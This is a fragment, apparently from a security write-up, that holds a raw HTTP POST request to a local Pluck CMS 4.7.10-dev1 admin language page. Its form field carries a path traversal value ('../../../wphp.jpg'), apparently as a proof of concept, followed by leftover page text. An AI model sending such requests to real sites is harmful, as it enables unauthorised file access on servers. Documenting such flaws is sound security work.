 POST /pluck-4.7.10-dev1/admin.php?action=language HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:83/pluck-4.7.10-dev1/admin.php?action=language
Cookie: LQUKaS_admin_username=admin;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1570503836;
PHPSESSID=15le4b86vfuv1p9lnak8sskdp7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
cont1=../../../wphp.jpg&save=%E5%82%A8%E5%AD%98
pluck
view site
the terms of the GNU General Public License.
零组资料文库
先知社区